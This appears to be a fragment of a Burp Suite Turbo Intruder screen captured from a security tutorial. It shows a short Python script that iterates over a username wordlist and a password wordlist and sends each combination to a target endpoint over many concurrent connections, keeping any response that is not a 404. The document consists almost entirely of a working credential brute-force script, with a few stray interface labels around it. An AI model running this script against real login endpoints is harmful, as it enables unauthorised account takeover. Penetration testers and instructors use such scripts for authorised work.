 Search...
0 matches
examples/multipleParameters.py
Choose scripts dir
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=20,
                           requestsPerConnection=200,
                           pipeline=False
                           )
    for firstWord in open('/home/hackingarticles/Desktop/username.txt'):
      for secondWord in open('/home/hackingarticles/Desktop/passwords.txt'):
        engine.queue(target.req, [firstWord.rstrip(), secondWord.rstrip()])
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.length and
    if req.status != 404:
        table.add(req)
Attack